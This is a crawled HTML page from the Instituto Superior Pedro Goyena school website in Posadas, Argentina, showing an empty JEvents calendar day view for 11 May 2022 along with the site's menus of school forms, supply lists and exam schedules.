

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ispgposadas.edu.ar/index.php?option=com_jevents&task=day.listevents&year=2022&month=05&day=11&catids=5&Itemid=95
body_size: 10096
content:



<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="es-es" lang="es-es" dir="ltr" >

<head>

  <meta http-equiv="content-type" content="text/html; charset=utf-8" />
  <meta name="robots" content="noindex, nofollow" />
  <meta name="keywords" content="instituto pedro goyena, Instituto Superior Pedro Goyena, pedro goyena de posadas" />
  <meta name="description" content="Portal del Instituto Superior Pedro Goyena de Posadas Misiones Argentinna" />
  <meta name="generator" content="Joomla! 1.5 - Open Source Content Management" />
  <title>Instituto Superior Pedro Goyena</title>
  <link href="/templates/it_icemag/favicon.ico" rel="shortcut icon" type="image/x-icon" />
  <link rel="stylesheet" href="/media/system/css/modal.css" type="text/css" />
  <link rel="stylesheet" href="/components/com_k2/css/k2.css" type="text/css" />
  <link rel="stylesheet" href="/components/com_jevents/views/alternative/assets/css/events_css.css" type="text/css" />
  <script type="text/javascript" src="/templates/it_icemag/js/javascript.php"></script>
  <script type="text/javascript" src="/media/system/js/modal.js"></script>
  <script type="text/javascript" src="http://ajax.googleapis.com/ajax/libs/jquery/1.7/jquery.min.js"></script>
  <script type="text/javascript" src="/components/com_k2/js/k2.js"></script>
  <script type="text/javascript" src="/components/com_jevents/assets/js/view_detail.js"></script>
  <script type="text/javascript" src="https://ispgposadas.edu.ar/modules/mod_ice_slider/js/ice_slider.js"></script>
  <script type="text/javascript">

		window.addEvent('domready', function() {

			SqueezeBox.initialize({});

			$$('a.modal').each(function(el) {
				el.addEvent('click', function(e) {
					new Event(e).stop();
					SqueezeBox.fromElement(el);
				});
			});
		});var K2SitePath = '/';
  </script>
  <link href="https://ispgposadas.edu.ar/index.php?option=com_jevents&amp;task=modlatest.rss&amp;format=feed&amp;type=rss&amp;Itemid=95&amp;modid=0"  rel="alternate"  type="application/rss+xml" title="JEvents - RSS 2.0 Feed" />
  <link href="https://ispgposadas.edu.ar/index.php?option=com_jevents&amp;task=modlatest.rss&amp;format=feed&amp;type=atom&amp;Itemid=95&amp;modid=0"  rel="alternate"  type="application/rss+xml" title="JEvents - Atom Feed" />




<style type="text/css" media="screen">
/*\*/@import url("/templates/it_icemag/css/template_css.css.php");/**/


/* Select the style */
/*\*/@import url("/templates/it_icemag/css/styles/style1.css");/**/


/* Hide/Show and choose the width for the columns */
	

#outer-column-container { border-right-width:220px;	}
#right-column { margin-right: -220px; width: 220px;}
#inner-column-container { border-right-width:1px; margin-left:-1px;}	
	

/*This is when menu is set to 1 line from the Template Manager */
ul#nav li a { font-size:1.1em;  padding:0 14px 0; height:45px; line-height:43px; color:#86A6BA;}
ul#nav li a span { padding-top:10px; display:inline;}
ul#nav li a span.sub { display:inline; font-size:1em; padding-top:0; font-family:Georgia, "Times New Roman", Times, serif;}
ul#nav li a:hover, ul#nav li a span.sub:hover  {color:#fff}

ul#nav  li#current a, ul#nav  li.active a, #MainMenuSub li#current a,
ul#nav  li#current a span, ul#nav  li.active a span, #MainMenuSub li#current a span { color:#fff;}
ul#nav  li#current a span, ul#nav  li.active a span { background:none; padding:0; margin:0}


/* One-item based dropdown menu */
ul#nav ul, #MainMenuSub ul { width:auto} 
ul#nav ul li, #MainMenuSub ul li { display:block; width:auto; border-bottom:1px solid #154F70; }	


/*  Header Variables
---------------------------------------------*/
#header { 
	background-image: url(/templates/it_icemag/images/headers/header6.jpg);
	background-color:#1a3572;
	background-position:center center;}

p#icedate {	color:#A5BBE8; }

ul#topmenu li{ border-right-color:#557FD4}
ul#topmenu li a { color:#A5BBE8}





</style>

<!--[if lte IE 8]>
<link rel="stylesheet" type="text/css" href="/templates/it_icemag/css/ie.css" />
<![endif]-->



<script type="text/javascript" >
	window.addEvent('domready', function() {			
		
		// MainMenu
				var MainMenu = new IceMenu({
			id: 'nav',
			subMenusContainerId:'MainMenuSub',
			effect: 'slide and fade',
			duration: 1600,
			physics: Fx.Transitions.Circ.easeIn,
			hideDelay: 700,
			orientation: 'horizontal',
			direction:{	x: 'left',	y: 'down' },
			opacity: 90		});
				
		// OtherMenu 
		 
		
				new SmoothScroll({ duration:1500, transition: Fx.Transitions.Elastic.easeInOut  }, window); 
		 

	});		
</script>
  

</head>

<body class="font-medium">

<!-- Accessibility -->
<ol id="accessibility">
    <li><a href="#nav">Skip to Menu</a></li>
    <li><a href="#mainwrapper">Skip to Content</a></li>
    <li><a href="#footer" >Skip to Footer></a></li>
</ol>
<!-- Accessibility -->



<div class="wrapper_full" id="go_top" >

	
    <!-- Header --> 	
	<div id="header">
        
    	<div id="header_effect">
           
    		
             <!-- Header-Top --> 
             <div id="header-top">
        
        		<div class="wrapper">
        
           			<div class="padding"> 
                
										
									
					  
						 
						                     <div class="floatright">
                        <p id="icedate"></p><script language="javascript" type="text/javascript">
<!--
function ISO8601Local(date) {
// handles years from 0000 to 9999 only
	var offset = date.getTimezoneOffset();
	var offsetSign = "-";
	if (offset <= 0) {
		offsetSign = "+";
		offset = -offset;
	}
	var offsetHours = Math.floor(offset / 60);
	var offsetMinutes = offset - offsetHours * 60;
	return ("000" + date.getFullYear()).slice(-4) +
	"-" + ("0" + (date.getMonth() + 1)).slice(-2) +
	"-" + ("0" + date.getDate()).slice(-2) +
	"T" + ("0" + date.getHours()).slice(-2) +
	":" + ("0" + date.getMinutes()).slice(-2) +
	":" + ("0" + date.getSeconds()).slice(-2) +
	"," + ("00" + date.getMilliseconds()).slice(-3) +
	offsetSign + ("0" + offsetHours).slice(-2) +
	":" + ("0" + offsetMinutes).slice(-2);
}

var ISO8601 = "0";

function clock() {
	var newdate = new Date();

	if(ISO8601 == "1") {

		var time = ISO8601Local(newdate);

	} else {

		var day="";
		var month="";
		var myweekday="";
		var year="";
		var mydate = new Date();
		var dston  =  new  Date('March 14, 1999 2:59:59');
		var dstoff = new Date('November 7, 1999 2:59:59');
		dston.setFullYear(newdate.getFullYear());
		dstoff.setFullYear(newdate.getFullYear());

		var dst = "0";
		var myzone = newdate.getTimezoneOffset();

		var zone = -3;
		
		// zone is negative so convert to positive to do calculations
		if (zone <= 0) {
			zoneb = -zone;
		} else {
			zoneb = zone;
		}
		
		if (mydate > dston && mydate < dstoff && dst == "1") {
		//date is between dst dates and dst adjust is on.
			zonea = zoneb - 1;
			var houradjust = 0;
		} else {
			zonea = zoneb;
			var houradjust = -1;
		};

		newtime=newdate.getTime();

		var newzone =  (zonea*60*60*1000);

		// convert zone back to negative if it was negative originally
		if (zone <= 0) {
			newzone = -newzone;
		}
		newtimea = newtime+(myzone*60*1000)+newzone;

		mydate.setTime(newtimea);
		myday = mydate.getDay();
		mymonth = mydate.getMonth();
		myweekday= mydate.getDate();
		myyear= mydate.getYear();
		year = myyear;

		if (year < 2000) year = year + 1900;
		myhours = mydate.getHours();

		
			if (myhours < 10){
				myhours = "0" + myhours;
			}
			else {
				myhours = "" + myhours;
			};

		
		myminutes = mydate.getMinutes();

		if (myminutes < 10){
			mytime = "0" + myminutes;
		}
		else {
			mytime = "" + myminutes;
		};

		myseconds = mydate.getSeconds();

		if (myseconds < 10) {
			myseconds = "0" + myseconds;
		} else {
			myseconds = "" + myseconds;
		};

		arday = new Array("Domingo","Lunes","Martes","Miercoles","Jueves","Viernes","Sabado")
		armonth = new Array("Enero","Febrero","Marzo","Abril","Mayo","Junio","Julio","Agosto","Septiembre", "Octubre","Noviembre","Diciembre")
		ardate = new Array("0th","1st","2nd","3rd","4th","5th","6th","7th","8th","9th","10th","11th","12th","13th","14th","15th","16th","17th","18th","19th","20th","21st","22nd","23rd","24th","25th","26th","27th","28th","29th","30th","31st");

					myweekday = parseInt(myweekday);
		
			var time = (""+arday[myday]+","+" "+myweekday+" "+armonth[mymonth]+" "+year+""+" &nbsp; &nbsp;"+myhours+":"+mytime+":"+myseconds+"");

			}

document.getElementById('icedate').innerHTML  = time;

setTimeout("clock()", 1000)

}
window.onload = clock;
//-->
</script>

    
                    </div>    
                                        
                    	
                    </div>
                
                </div>
            
            </div>	
            
            
			<div class="wrapper">
        
           		<div class="padding">   		
				
                            			
					                    
                    
                                        
           		</div>                     
 			
            </div>                               
						
			            <div id="main-nav_wrap">
                <div id="main-nav">
                    <ul class="menu" id="nav"><li class="item34"><a href="https://ispgposadas.edu.ar/"><span>INICIO</span></a></li><li class="parent item48"><a href="#"><span>INSTITUCIÓN</span></a><ul class="accordionstyle"><li class="item43"><a href="/index.php?option=com_content&amp;view=article&amp;id=1&amp;Itemid=43"><span>Historia</span></a></li><li class="item47"><a href="/index.php?option=com_content&amp;view=article&amp;id=65&amp;Itemid=47"><span>Autoridades</span></a></li><li class="parent item45"><a href="/index.php?option=com_content&amp;view=article&amp;id=73&amp;Itemid=45"><span>Biblioteca</span></a><ul class="accordionstyle"><li class="item696"><a href="https://sites.google.com/view/bibliotecadivinonionivelsuperi/inicio" target="_blank"><span>Nivel Superior</span></a></li></ul></li><li class="item101"><a href="/index.php?option=com_content&amp;view=article&amp;id=71&amp;Itemid=101"><span>Instalaciones</span></a></li><li class="parent item713"><a href="https://ispgposadas.edu.ar/"><span>ADMINISTRACION</span></a><ul class="accordionstyle"><li class="parent item586"><a href="/index.php?option=com_content&amp;view=archive&amp;Itemid=586"><span>Cobranzas</span></a><ul class="accordionstyle"><li class="item590"><a href="https://www.ispgposadas.edu.ar/files/instructivopagoonline.pdf" target="_blank"><span>INSTRUCTIVO PAGO ONLINE</span></a></li><li class="item592"><a href="https://pgoyena.attimo.com.ar/PagosOnline/pg/" target="_blank"><span>LINK DE PAGO ONLINE</span></a></li></ul></li><li class="parent item143"><a href="#"><span>Rec.Humanos</span></a><ul class="accordionstyle"><li class="parent item145"><a href="#"><span>Planillas</span></a><ul class="accordionstyle"><li class="parent item147"><a href="#"><span>Declaración Jurada de Cargos</span></a><ul class="accordionstyle"><li class="item203"><a href="http://www.ispgposadas.edu.ar/files/Declara-jurada.pdf" target="_blank"><span>PDF</span></a></li><li class="item205"><a href="https://www.ispgposadas.edu.ar/2023/Declara-jurada.doc" target="_blank"><span>WORD</span></a></li></ul></li><li class="parent item667"><a><span>Comision de Servicio</span></a><ul class="accordionstyle"><li class="item668"><a href="https://www.ispgposadas.edu.ar/2023/Comision de Servicio.doc "><span>WORD</span></a></li><li class="item669"><a href="https://www.ispgposadas.edu.ar/2023/Comision de Servicio.pdf"><span>PDF</span></a></li></ul></li><li class="parent item149"><a href="http://www.ispgposadas.edu.ar/files/FamiliaresCargo.pdf"><span>Formulario Declaración Jurada de Familiares  a Cargo</span></a><ul class="accordionstyle"><li class="item709"><a href="https://www.ispgposadas.edu.ar/2023/DECLARACION JURADA FAMILIARES A CARGO.doc"><span>WORD</span></a></li><li class="item710"><a href="https://www.ispgposadas.edu.ar/2023/DECLARACION JURADA FAMILIARES A CARGO.pdf"><span>PDF</span></a></li></ul></li><li class="item207"><a href="https://www.ispgposadas.edu.ar/2023/ReglamentoInternodelPersonalDocentedelinstituto.pdf" target="_blank"><span>Reglamento Interno Docente</span></a></li></ul></li><li class="parent item698"><a><span>TRABAJA CON NOSOTROS</span></a><ul class="accordionstyle"><li class="item699"><a href="https://forms.gle/zpZfSE4hMBXxiwJk6" target="_blank"><span>Envianos tu CV.</span></a></li></ul></li></ul></li></ul></li></ul></li><li class="parent item39"><a href="#"><span>NIVELES</span></a><ul class="accordionstyle"><li class="parent item41"><a href="#"><span>Nivel Inicial</span></a><ul class="accordionstyle"><li class="item57"><a href="/index.php?option=com_content&amp;view=article&amp;id=47&amp;Itemid=57"><span>Ideario</span></a></li><li class="item61"><a href="/index.php?option=com_k2&amp;view=itemlist&amp;layout=category&amp;task=category&amp;id=9&amp;Itemid=61"><span>Noticias</span></a></li><li class="item363"><a href="//www.ispgposadas.edu.ar/files/FICHA SALUD-NIV-INICIAL.pdf" target="_blank"><span>Ficha Médica</span></a></li><li class="parent item482"><a><span>Listas de Útiles</span></a><ul class="accordionstyle"><li class="item530"><a href="https://www.ispgposadas.edu.ar/2023/LISTA_DE_MATERIALES_2025_Sala_de_3.pdf" target="_blank"><span>Sala de 3 años</span></a></li><li class="item484"><a href="https://www.ispgposadas.edu.ar/2023/LISTA_DE_MATERIALES_%202025_Sala_de_4.pdf" target="_blank"><span>Sala de 4 años</span></a></li><li class="item486"><a href="https://www.ispgposadas.edu.ar/2023/LISTA%20DE%20UTILES%20SALA%20DE%205.pdf" target="_blank"><span>Sala de 5 años</span></a></li></ul></li><li class="item653"><a href="https://www.ispgposadas.edu.ar/2023/UNIFORME%20NIVEL%20INICIAL%20BICHITO%20DE%20LUZ%2023.pdf" target="_blank"><span>Uniforme Nivel Inicial</span></a></li><li class="item664"><a href="https://pgoyena.attimo.com.ar/InscripcionOnlineUnificada/pg/" target="_blank"><span>PREINSCRIPCIONES 2026</span></a></li><li class="item666"><a href="https://www.ispgposadas.edu.ar/2023/REQUISITOS%20DE%20INSCRIPCION%202025.pdf"><span>REQUISITOS DE INSCRIPCIÓN  SALA DE 3 AÑOS</span></a></li><li class="item691"><a href="https://www.ispgposadas.edu.ar/2023/Reglamento%20interno.pdf" target="_blank"><span>REGLAMENTO INTERNO NIVEL INICIAL BICHITO DE LUZ</span></a></li><li class="item693"><a href="https://www.ispgposadas.edu.ar/2023/AEC%20INICIAL.pdf" target="_blank"><span>Acuerdo Escolar de Convivencia NIVEL INICIAL</span></a></li></ul></li><li class="parent item42"><a href="#"><span>Nivel Primario</span></a><ul class="accordionstyle"><li class="item65"><a href="/index.php?option=com_content&amp;view=article&amp;id=45&amp;Itemid=65"><span>Ideario Nivel Primario</span></a></li><li class="item117"><a href="/index.php?option=com_k2&amp;view=itemlist&amp;layout=category&amp;task=category&amp;id=11&amp;Itemid=117"><span>Noticias</span></a></li><li class="item365"><a href="//www.ispgposadas.edu.ar/files/FICHA-SALUD-NIVEL PRIM.pdf" target="_blank"><span>Ficha Médica</span></a></li><li class="parent item407"><a><span>Listas de Útiles</span></a><ul class="accordionstyle"><li class="item409"><a href="https://www.ispgposadas.edu.ar/2023/Primer%20Grado%20ABC.pdf" target="_blank"><span>1° Grado A-B-C</span></a></li><li class="item411"><a href="https://www.ispgposadas.edu.ar/2023/SegundoGradoABC.pdf" target="_blank"><span>2° Grado A-B-C</span></a></li><li class="item413"><a href="https://www.ispgposadas.edu.ar/2023/TercerGradoABC.pdf" target="_blank"><span>3° Grado A-B-C</span></a></li><li class="item421"><a href="https://www.ispgposadas.edu.ar/2023/CuartoGradoABC.pdf" target="_blank"><span>4° Grado  A-B-C</span></a></li><li class="item417"><a href="https://www.ispgposadas.edu.ar/2023/QuintoGradoABC.pdf" target="_blank"><span>5° Grado A-B-C</span></a></li><li class="item423"><a href="https://www.ispgposadas.edu.ar/2023/SextoGradoABCD.pdf" target="_blank"><span>6° Grado A-B-C-D</span></a></li><li class="item425"><a href="https://www.ispgposadas.edu.ar/2023/SeptimoGradoABC.pdf" target="_blank"><span>7° Grado A-B-C</span></a></li></ul></li><li class="item689"><a href="https://www.ispgposadas.edu.ar/2023/Abanderados%20y%20Escoltas.pdf"><span>Lineamientos Generales para la Designación de Abanderados y escoltas, según Resolución 90, definidos en Res. SPEPM N° 69/94.</span></a></li><li class="item692"><a href="https://www.ispgposadas.edu.ar/2023/acuerdo%20escolar%20de%20convivencia%20NIVEL%20PRIMARIO.pdf" target="_blank"><span>Acuerdo Escolar de Convivencia NIVEL PRIMARIO</span></a></li></ul></li><li class="parent item51"><a href="#"><span>Nivel Secundario</span></a><ul class="accordionstyle"><li class="item71"><a href="https://www.ispgposadas.edu.ar/2023/APRO_EC.279-23.pdf" target="_blank"><span>AEC N°APRO 279/23(Acuerdo Escolar de Convivencia)</span></a></li><li class="item75"><a href="https://www.ispgposadas.edu.ar/2023/PIE%20292-22.pdf" target="_blank"><span>PIE N° 292/22 (Proyecto Institucional de Evaluación</span></a></li><li class="item119"><a href="/index.php?option=com_k2&amp;view=itemlist&amp;layout=category&amp;task=category&amp;id=13&amp;Itemid=119"><span>Noticias</span></a></li><li class="item367"><a href="//www.ispgposadas.edu.ar/files/Ficha Médica Niv.Sec 2021.pdf" target="_blank"><span>Ficha Médica</span></a></li><li class="item405"><a href="//www.ispgposadas.edu.ar/files/AUTORIZACION PUBLICACION-SEC.pdf" target="_blank"><span>Autorización para publicación a la página</span></a></li><li class="item714"><a href="https://www.ispgposadas.edu.ar/2023/DisposiondeAbanderadosyEscoltasResol.SPEPM236-25.pdf"><span>Disposion de Abanderados y Escoltas  Resol. SPEPM 236-25</span></a></li></ul></li><li class="parent item53"><a href="#"><span>Nivel Superior</span></a><ul class="accordionstyle"><li class="parent item77"><a href="#"><span>Tecnicatura Superior en Preceptoría</span></a><ul class="accordionstyle"><li class="item133"><a href="https://www.ispgposadas.edu.ar/2023/TSP-NOV.%20DIC%2025.pdf" target="_blank"><span>Mesas de Exámenes  Noviembre/Diciembre</span></a></li><li class="item85"><a href="/index.php?option=com_content&amp;view=article&amp;id=69&amp;Itemid=85"><span>Ideario</span></a></li><li class="item223"><a href="https://www.ispgposadas.edu.ar/2022/Nivel%20Superior/INFORMACION%20TEC.png"><span>Informe sobre la carrera</span></a></li><li class="item341"><a href="//www.ispgposadas.edu.ar/files/resolucion.pdf" target="_blank"><span>Régimen de Correlatividades 183/2017</span></a></li><li class="item492"><a href="//www.ispgposadas.edu.ar/files/Plan 488-13.pdf"><span>Régimen de Correlatividades 488/2013</span></a></li><li class="item371"><a href="/index.php?option=com_k2&amp;view=item&amp;layout=item&amp;id=811&amp;Itemid=371" target="_blank"><span>Modelo nota equivalencia</span></a></li></ul></li><li class="parent item79"><a href="#"><span>Profesorado de Educación Primaria</span></a><ul class="accordionstyle"><li class="item87"><a href="/index.php?option=com_content&amp;view=article&amp;id=59&amp;Itemid=87"><span>Ideario</span></a></li><li class="item516"><a href="https://www.ispgposadas.edu.ar/2023/PEP-NOV-DIC-%2025.pdf" target="_blank"><span>Mesas de Exámenes  Noviembre/Diciembre</span></a></li><li class="item225"><a href="https://www.ispgposadas.edu.ar/2022/Nivel%20Superior/INFORMACION%20PEP.png"><span>Informe sobre la carrera</span></a></li><li class="item369"><a href="/index.php?option=com_k2&amp;view=item&amp;layout=item&amp;id=809&amp;Itemid=369" target="_blank"><span>Modelo nota equivalencia</span></a></li><li class="item488"><a href="//www.ispgposadas.edu.ar/files/RESIDENCIA PEP.pdf" target="_blank"><span>Régimen de Correlatividades Cohorte 2016</span></a></li><li class="item397"><a href="//www.ispgposadas.edu.ar/files/RAI.pdf" target="_blank"><span>R.A.I.</span></a></li></ul></li><li class="parent item631"><a><span>Profesorado de Educación Secundaria en Economía</span></a><ul class="accordionstyle"><li class="item677"><a href="https://www.ispgposadas.edu.ar/2023/PESE-NOV-DIC-25.pdf" target="_blank"><span>Mesas de Exámenes  Noviembre/Diciembre</span></a></li></ul></li><li class="item121"><a href="/index.php?option=com_k2&amp;view=itemlist&amp;layout=category&amp;task=category&amp;id=29&amp;Itemid=121"><span>Noticias</span></a></li><li class="item277"><a href="http://190.193.247.24/moodle/" target="_blank"><span>Campus</span></a></li></ul></li><li class="parent item49"><a href="#"><span>Ex-Alumnos</span></a><ul class="accordionstyle"><li class="item91"><a href="/index.php?option=com_k2&amp;view=itemlist&amp;layout=category&amp;task=category&amp;id=31&amp;Itemid=91"><span>Egresados</span></a></li><li class="item93"><a href="/index.php?option=com_k2&amp;view=itemlist&amp;layout=category&amp;task=category&amp;id=23&amp;Itemid=93"><span>Novedades de Ex-Alumnos</span></a></li></ul></li></ul></li><li class="parent item712"><a href="https://ispgposadas.edu.ar/"><span>TALLERES</span></a><ul class="accordionstyle"><li class="item707"><a href="https://sites.google.com/view/roboticaispg/p%C3%A1gina-principal" target="_blank"><span>Robótica</span></a></li><li class="item708"><a href="https://sites.google.com/view/clubdeajedrezispg/inicio" target="_blank"><span>Ajedrez</span></a></li></ul></li><li class="parent item704"><a href="/index.php?option=com_k2&amp;view=itemlist&amp;layout=category&amp;Itemid=704"><span>FORMACIÓN CONTINUA</span></a><ul class="accordionstyle"><li class="parent item191"><a href="#"><span>Formacion Docente</span></a><ul class="accordionstyle"><li class="item179"><a href="/index.php?option=com_k2&amp;view=itemlist&amp;layout=category&amp;task=category&amp;id=33&amp;Itemid=179"><span>Noticias</span></a></li><li class="item697"><a href="https://www.ispgposadas.edu.ar/2023/FLAYERS.pdf" target="_blank"><span>Ofertas Educativas. Formación Continua. 2024</span></a></li></ul></li><li class="parent item459"><a href="#"><span>Cen. Doc. e Inv.</span></a><ul class="accordionstyle"><li class="item461"><a href="//www.ispgposadas.edu.ar/files/Resolución-Beca Padre Rodziak).pdf" target="_blank"><span>Resolución</span></a></li><li class="item695"><a href="https://www.ispgposadas.edu.ar/2023/Jornada%20de%20Divulgacion.pdf"><span>Jornada de Divulgacion y Relatos de Experiencias</span></a></li></ul></li></ul></li><li class="parent item37"><a href="/index.php?option=com_contact&amp;view=contact&amp;id=1&amp;Itemid=37"><span>CONTACTO</span></a><ul class="accordionstyle"><li class="item44"><a href="/index.php?option=com_content&amp;view=article&amp;id=35&amp;Itemid=44"><span>Cómo llegar</span></a></li><li class="item46"><a href="http://www.ispgposadas.edu.ar:2084/login.php" target="_blank"><span>WebMail</span></a></li></ul></li></ul> 
                </div>        
            </div>
             
            
		</div>            				
                                               
	</div><!-- Header --> 
    
	
    <!-- Content --> 
    <div id="content_gradient_t">
    
    	<div id="content_gradient_shadow">
    
        	<div id="content_gradient_b">
    
    		 
              
    		
            
                        <!-- Promo --> 	
			<div id="promo_t"></div>
                    
            	<div id="promo">
                        
                	<div class="wrapper">
				
      					<div class="padding">
                
						                             
                                                            	<div class="floatleft">
                                   

	 <div class="iceslider">
                               	
             
     
      
        <div class="iceslider_content" style="width:940px; height:230px">
        	<div id="iceslider_box_1" class="iceslider_box">
                                    	
            	
               					                <div  style="width:940px; height:230px">
	<p>
	<img alt="" src="/images/Imagenes 2025/Plantillas Moviles/PGINA_PORTADA_BANNER_INICIAL.png" style="width: 940px; height: 230px;" /></p>    
	

</div>
                				                <div  style="width:940px; height:230px">
	<p>
	<img alt="" src="/images/Imagenes 2025/Plantillas Moviles/PGINA_PORTADA_BANNER_PRIMARIA.png" style="width: 940px; height: 230px;" /></p>    
	

</div>
                				                <div  style="width:940px; height:230px">
	<p>
	<img alt="" src="/images/Imagenes 2025/Plantillas Moviles/PGINA_PORTADA_BANNER_SECUNDARIA.png" style="width: 940px; height: 230px;" /></p>    
	

</div>
                				                <div  style="width:940px; height:230px">
	<p>
	<img alt="" src="/images/Imagenes 2025/Plantillas Moviles/PGINA_PORTADA_BANNER_SUPERIOR.png" style="width: 940px; height: 230px;" /></p>    
	

</div>
                                                         
            </div>   
       </div>
       
       <div class="controlarea" style="width:940px;">  
          <ul class="slidingbuttons" >
                <li id="iceslider_previous_1" class="tabularslide_prev"><span>Previous</span></li>
                <li id="iceslider_next_1" class="tabularslide_next"><span>Next</span></li>
            </ul>
            
             <ul id="iceslider_handels_1" class="slidingul">
                                                 <li><span>Nivel Inicial</span></li>
                    
                                                 <li><span>Nivel Primario</span></li>
                    
                                                 <li><span>Nivel Secundario</span></li>
                    
                                                 <li><span>Nivel Superior</span></li>
                    
                  		 </ul>
      </div> 
       
       
      
    </div>
    
                                   
 <script type="text/javascript">
		window.addEvent('domready',function(){
		var iceslider_hs_1 = new  IceSlider({
			box: $('iceslider_box_1'),
			autoPlay: 1,
			items: $$('#iceslider_box_1 div'),
			size: 940, 
			interval: 3000,
			fxOptions: {
				duration: 1000,
				transition: Fx.Transitions.Cubic.easeInOut,
				wait: false
			},
			addButtons: {
				previous: $('iceslider_previous_1'),
				next: $('iceslider_next_1')
			},
			
			handles: $$('#iceslider_handels_1 li'),
			
			handle_event: 'mouseenter',
			onWalk: function(currentItem,currentHandle){
				this.handles.removeClass('active');
				currentHandle.addClass('active');	
			}

		});

	});
</script>





                               	</div>
							    
                                      
                                      
                               
                               
                                <span class="clearfix">&nbsp;</span> 
                                
                                
                                 
                             
                                                                                                                					
                    </div>
                    
                </div>
                
            </div><!-- Promo -->     
            
			<div id="promo_b"></div>
			  
                        
                        
            
	
	<!-- Content --> 
    <div id="content_t"></div>
            
		<div id="content" class="clearfix">
                        
			<div class="wrapper">
                    
            	<div class="padding">
                   
                	<div id="columns-container">
                            
                    	<div id="outer-column-container">
                            
                        	<div id="inner-column-container" class="clearfix">
                        
                            	<div id="source-order-container">
                                        
                                        <!-- Middle Column -->   
                                        <div id="middle-column">
                                                            
                                            <div class="inside">
                                
                                            
                                            
                                                                                 
                                               
                                                                          
                                                
                                                                                                     
                                                 	
<!-- JEvents v2.0.10 Stable, Copyright © 2006-2011 GWE Systems Ltd, JEvents Project Group, http://www.jevents.net -->
	<div class="componentheading">
		Instituto Superior Pedro Goyena	</div>

<table class="contentpaneopen jeventpage  jeventslight" id="jevents_header">
	<tr>
	<td class="contentheading" width="100%">
	Calendario de eventos	</td>
				<td  width="20" class="buttonheading" align="right">
			<a href="javascript:void(0);" onclick="window.open('/index.php?option=com_jevents&amp;task=day.listevents&amp;year=2022&amp;month=05&amp;day=11&amp;Itemid=95&amp;catids=5&amp;pop=1&amp;tmpl=component', 'win2', 'status=no,toolbar=no,scrollbars=yes,titlebar=no,menubar=no,resizable=yes,width=600,height=600,directories=no,location=no');" title="Imprimir">
              	<img src="/templates/it_icemag/images/printButton.png" alt="Imprimir"  />			</a>
			</td> 		<td width="20" class="buttonheading" align="right">
			<a href="javascript:void(0);" onclick="javascript:window.open('/index.php?option=com_mailto&amp;tmpl=component&amp;link=0603b0f3e45a6e63b6fae20ce1cfbba93a9b4867','emailwin','width=400,height=350,menubar=yes,resizable=yes'); return false;" title="EMAIL">
				<img src="/templates/it_icemag/images/emailButton.png" alt="EMAIL"  />			</a>
		</td>
		<td class="buttonheading" align="right"><a href="http://www.jevents.net" target="_blank"><img src="https://ispgposadas.edu.ar/components/com_jevents/views/alternative/assets/images/help.gif" border="0" alt="help" class='jev_help' /></a></td>	</tr>
</table>
<table class="contentpaneopen  jeventpagejeventslight" id="jevents_body">
	<tr>
	<td width="100%">
    	<div class="ev_navigation" style="width:100%">
    		<table  border="0" >
    			<tr valign="top">
    				<td class="iconic_td" align="center" valign="middle">
    					<div id="ev_icon_monthly" class="nav_bar_cal" ><a href="/index.php?option=com_jevents&amp;catids=5&amp;task=month.calendar&amp;year=2026&amp;month=01&amp;day=20&amp;Itemid=95" title="Ver mes">
    					<img src="https://ispgposadas.edu.ar/components/com_jevents/views/alternative/assets/images/transp.gif" alt="Ver mes"/></a>
    					</div>
                    </td>
    				<td class="iconic_td" align="center" valign="middle">
    					<div id="ev_icon_weekly" class="nav_bar_cal"><a href="/index.php?option=com_jevents&amp;catids=5&amp;task=week.listevents&amp;year=2026&amp;month=01&amp;day=20&amp;Itemid=95" title="Ver semana">
    					<img src="https://ispgposadas.edu.ar/components/com_jevents/views/alternative/assets/images/transp.gif" alt="Ver semana"/></a>
    					</div>
                    </td>
    				<td class="iconic_td" align="center" valign="middle">
    					<div id="ev_icon_daily_active" class="nav_bar_cal" ><a href="/index.php?option=com_jevents&amp;catids=5&amp;task=day.listevents&amp;year=2026&amp;month=01&amp;day=20&amp;Itemid=95" title="Ver hoy"><img src="https://ispgposadas.edu.ar/components/com_jevents/views/alternative/assets/images/transp.gif" alt="Ver día"/></a>
    					</div>
                    </td>
    				<td class="iconic_td" align="center" valign="middle">
    				<script type='text/javascript'>
/* <![CDATA[ */
 function selectMD(elem) {
        var ym = elem.options[elem.selectedIndex].value.split('|');
var link = '/index.php?option=com_jevents&task=day.listevents&catids=5&Itemid=95&day=1&month=MMMMmmmm&year=YYYYyyyy';
link = link.replace(/&/g,'&');
link = link.replace(/MMMMmmmm/g,ym[0]);
link = link.replace(/YYYYyyyy/g,ym[1]);
location.replace(link);
}
/* ]]> */
</script>
<select name="monthyear" id="monthyear" onchange="selectMD(this);"><option value="11|2021" >Noviembre 2021</option><option value="12|2021" >Diciembre 2021</option><option value="1|2022" >Enero 2022</option><option value="2|2022" >Febrero 2022</option><option value="3|2022" >Marzo 2022</option><option value="4|2022" >Abril 2022</option><option value="5|2022"  selected="selected">Mayo 2022</option><option value="6|2022" >Junio 2022</option><option value="7|2022" >Julio 2022</option><option value="8|2022" >Agosto 2022</option><option value="9|2022" >Septiembre 2022</option><option value="10|2022" >Octubre 2022</option></select>					</td>                    
                </tr>
            </table>
        </div>
		<fieldset><legend class="ev_fieldset">Eventos para el</legend><br />
<table align="center" width="90%" cellspacing="0" cellpadding="5" class="ev_table">
    <tr valign="top">
        <td colspan="2"  align="center" class="cal_td_daysnames">
           <!-- <div class="cal_daysnames"> -->
            Miércoles 11 Mayo 2022            <!-- </div> -->
        </td>
    </tr>
</table><br />
</fieldset><br /><br />
		<p align="center">
			<a href="http://www.jevents.net" target="_blank" style="font-size:xx-small;" title="Events Website">JEvents v2.0.10 Stable</a>
			&nbsp;
			<span style="color:#999999; font-size:9px;">Copyright &copy; 2006-2011</span>
		</p>
			</td>
	</tr>
</table>

                                                 
												                                                  
                                                 
												                                                 
                                                
                                                
                                                 
                                                                                                  <div id="userbottommods">    
                                                    
                                                                                                        <div class="width3_user  floatleft">
                                                        		<div class="usermodule ">
			<div>
            	<div>
                	<div>
                    	<div>
		        	
			 Tenemos&nbsp;37 invitados&nbsp;conectado(s)        
       					</div>
                    </div>
                </div>
            </div>   
		</div>
	
                                                    </div>
                                                                                                        
                                                                                                        
                                                                                                                       
                                                 </div>            
                                                  
                                                 
                                            </div>
